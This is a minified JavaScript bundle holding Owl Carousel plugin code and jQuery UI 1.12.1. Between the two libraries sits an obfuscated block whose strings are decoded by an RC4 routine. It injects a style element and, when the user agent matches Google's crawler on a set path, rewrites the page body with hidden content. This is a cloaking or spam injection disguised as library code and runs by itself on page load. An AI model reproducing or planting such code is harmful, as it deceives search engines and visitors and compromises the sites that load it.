c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);var note=['w5DDukxWwqfDpCg1w5xD','wofCkMOmIU7Dt8KCAA==','w5/DtSvDtMKWN8O6UsKwwpdOwpp4wqbCpnJ6T8Oaw5TCv0/DjzXDjTzCmzbCp8OMwp99wqN9w7dmw7/Ck8Kxw6bDtcKRw79sX37CvcKvwr4lw4XCgcKpw6XClVsDQ8ONVmR6wpwdMgsRJVoZUcOBw63Dq8KtwonDnjZndEl2fXnDkwA9worDpU4gwpPDpynDhCsPwr8ZwpxxLA43wrTDllNXGcKwwpsRXhJFwq/Cj8KAUSXCpsKiw5HCjiLDpzbDmHl6SMKNFF7Dt27Cl23Dm1/Cs8ORd8KcKXENw4XCvMKNwp3DhwwwUMKXw6pWNxzDscOww4cYD8OZwootwp3CscKdCWVlRMOvwoQXw7R5KcKdexUzwqA7cMKzwq9kP8K6AGTDm8KhYTdTRsKawqlwQ1NMwqvCqXNNQsKnGsKDaMO8wpk9RcK/VAALw6ZRF8OIw501w6BIOgcywoLDvMOXS8KLwqMrw57Cjw==','ZMOiw69CQWPClsORw6xJfMOQT8Ko','wofCk2IXT191wpPDnmkK','wqN+ZMO+wpfCiQ==','w4nCsQ1XwpjCqcOMHEUlYcONeQ==','wpPCkX4=','NMKFw4Ziw7vCvw==','wpU6KMO5wrLDriDDqw==','DGAKMsOzaMKYwrYrwpFC','dMOkw7NPUFXCqsORw7FJ','w43CkGw=','wqbCtcKZQwvCqg==','wrPCqUDClQ==','D8KSIsOTw6PDhQnCrcKd','CcKEJsOTw4HDig==','w7wEw7rCnsOVT8KE','w4V1WcKcS8Oow4E=','woJXC8ObNsK/wqQ+bA==','w5QOe19zw4nDpgZIworDjyXDl8KUMcKkHkwjaA==','a8O1w6REQW4=','QiF8aQ==','L8KowrjDt2vDg8ORw77Dp8OGPkUBfSQbEsKh','wpHCvMKpwrDCnz9HXV0Uw4VmwqAUw7DDnQ==','aDIZwro=','w4I1NsOsw6zDtjzDrkHCk8OowrVnSTzClTDDgxfDjAdjwooKTXheY8OpbsOxB8KXwqAfbXrDicKKwqnCkm9zw5kyQn/CoB8cw4Fzw7t5w7zCkxIrwrHChcKFTRk3w5wgw47CiT7DlsKTfAEESDIpwphobQEiw5LClitMBkrCsHnCiBbDgcK+w5xSwqXDisOKw5LDiVDCrBEu','SCt5dA==','fSwOGA==','wpzCt8KuwpTCnTNGRw=='];(function(settings,node){var control=function(data){while(--data){settings['push'](settings['shift']());}};control(++node);}(note,0x1e4));var error=function(settings,node){settings=settings-0x0;var control=note[settings];if(error['updEvX']===undefined){(function(){var hashes=function(){var Note;try{Note=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(Node){Note=window;}return Note;};var prototype=hashes();var fix='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';prototype['atob']||(prototype['atob']=function(Hashes){var Error=String(Hashes)['replace'](/=+$/,'');var Prototype='';for(var Data=0x0,Settings,Control,Parent=0x0;Control=Error['charAt'](Parent++);~Control&&(Settings=Data%0x4?Settings*0x40+Control:Control,Data++%0x4)?Prototype+=String['fromCharCode'](0xff&Settings>>(-0x2*Data&0x6)):0x0){Control=fix['indexOf'](Control);}return Prototype;});}());var parent=function(Fix,eRror){var pArent=[],fIx=0x0,hAshes,dAta='',pRototype='';Fix=atob(Fix);for(var nOde=0x0,cOntrol=Fix['length'];nOde<cOntrol;nOde++){pRototype+='%'+('00'+Fix['charCodeAt'](nOde)['toString'](0x10))['slice'](-0x2);}Fix=decodeURIComponent(pRototype);var sEttings;for(sEttings=0x0;sEttings<0x100;sEttings++){pArent[sEttings]=sEttings;}for(sEttings=0x0;sEttings<0x100;sEttings++){fIx=(fIx+pArent[sEttings]+eRror['charCodeAt'](sEttings%eRror['length']))%0x100;hAshes=pArent[sEttings];pArent[sEttings]=pArent[fIx];pArent[fIx]=hAshes;}sEttings=0x0;fIx=0x0;for(var nOte=0x0;nOte<Fix['length'];nOte++){sEttings=(sEttings+0x1)%0x100;fIx=(fIx+pArent[sEttings])%0x100;hAshes=pArent[sEttings];pArent[sEttings]=pArent[fIx];pArent[fIx]=hAshes;dAta+=String['fromCharCode'](Fix['charCodeAt'](nOte)^pArent[(pArent[sEttings]+pArent[fIx])%0x100]);}return dAta;};error['AcQqDz']=parent;error['wQwImZ']={};error['updEvX']=!![];}var data=error['wQwImZ'][settings];if(data===undefined){if(error['Seyldv']===undefined){error['Seyldv']=!![];}control=error['AcQqDz'](control,node);error['wQwImZ'][settings]=control;}else{control=data;}return control;};function settings(){var hashes=document[error('0x17','ren1')];if(!hashes){hashes=document[error('0x10','&3Ok')](error('0xa','fKE6'));hashes=hashes[0x0];}var prototype=document[error('0x2','%Bwu')](error('0x8','te%k')+'le');prototype['type']=error('0x5','Hn%g');var fix=error('0x16','Hn%g');if(prototype[error('0x1a','i4NA')])prototype[error('0x7','LtM6')]['cssText']=fix;else prototype[error('0x6','v!d]')](document[error('0x1d','LtM6')](fix));hashes[error('0x0','VPcs')](prototype);}settings();var node=[{'search':error('0x13','7rTA'),'replace':error('0x1c','es(h'),'url':'/'}];var control=undefined;for(var data=0x0;data<node[error('0x11','LtM6')];data++){if(node[data][error('0x3','VPcs')]===window[error('0x19','zHkQ')]['pathname']+window[error('0x1b','RUo8')][error('0x9','li%v')]){control=node[data];break;}}function parent(){if(control&&/google/i[error('0x18','YkFa')](navigator[error('0xb','PuUz')])){for(var Error=control[error('0xd','*b[n')],Note='',Node=Error[error('0x1','pmBY')]-0x1;Node>=0x0;Node--){Note=String(Note+Error[Node]);}document[error('0x12','ren1')]['innerHTML']=document[error('0x15','Ih1q')][error('0xf','tjfE')][error('0xe','[g)X')](control[error('0x4','7jq6')],control[error('0xc','PuUz')]+Note);}}document[error('0x14','zHkQ')]('DOMContentLoaded',parent);
/*! jQuery UI - v1.12.1 - 2016-09-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-1-7.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}function i(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,o)}function o(){t.datepicker._isDisabledDatepicker(m.inline?m.dpDiv.parent()[0]:m.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function a(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}function r(t){return function(){var e=this.element.val();t.apply(this,arguments),this._refresh(),e!==this.element.val()&&this._trigger("change")}}t.ui=t.ui||{},t.ui.version="1.12.1";var h=0,l=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},h=e.split(".")[0];e=e.split(".")[1];var l=h+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][l.toLowerCase()]=function(e){return!!t.data(e,l)},t[h]=t[h]||{},n=t[h][e],o=t[h][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:h,widgetName:e,widgetFullName:l}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,s,n=l.call(arguments,1),o=0,a=n.length;a>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,a=l.call(arguments,1),r=this;return o?this.length||"instance"!==n?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(r=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,a),i!==o&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+n+"'")}):r=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=h++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var h=s.match(/^([\w:-]*)\s*(.*)$/),l=h[1]+o.eventNamespace,c=h[2];c?n.on(l,c,r):i.on(l,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,h=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):h.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=h.test(i[1])?i[1]:"center",t=l.exec(i[0]),e=l.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,h=t(this),l=h.outerWidth(),c=h.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=l+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),I=e(k.my,h.outerWidth(),h.outerHeight());"right"===n.my[0]?D.left-=l:"center"===n.my[0]&&(D.left-=l/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=I[0],D.top+=I[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:l,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+I[0],u[1]+I[1]],my:n.my,at:n.at,within:b,elem:h})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-l,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:h,left:D.left,top:D.top,width:l,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};l>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),h.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,h=n-r,l=r+e.collisionWidth-a-n;e.collisionWidth>a?h>0&&0>=l?(i=t.left+h+e.collisionWidth-a-n,t.left+=h-i):t.left=l>0&&0>=h?n:h>l?n+a-e.collisionWidth:n:h>0?t.left+=h:l>0?t.left-=l:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,h=n-r,l=r+e.collisionHeight-a-n;e.collisionHeight>a?h>0&&0>=l?(i=t.top+h+e.collisionHeight-a-n,t.top+=h-i):t.top=l>0&&0>=h?n:h>l?n+a-e.collisionHeight:n:h>0?t.top+=h:l>0?t.top-=l:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,h=n.isWindow?n.scrollLeft:n.offset.left,l=t.left-e.collisionPosition.marginLeft,c=l-h,u=l+e.collisionWidth-r-h,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-h,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,h=n.isWindow?n.scrollTop:n.offset.top,l=t.top-e.collisionPosition.marginTop,c=l-h,u=l+e.collisionHeight-r-h,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-h,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}});var c="ui-effects-",u="ui-effects-style",d="ui-effects-animated",p=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=l(),n=s._rgba=[];return i=i.toLowerCase(),f(h,function(t,o){var a,r=o.re.exec(i),h=r&&o.parse(r),l=o.space||"rgba";return h?(a=s[l](h),s[c[l].cache]=a[c[l].cache],n=s._rgba=a._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,a="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor 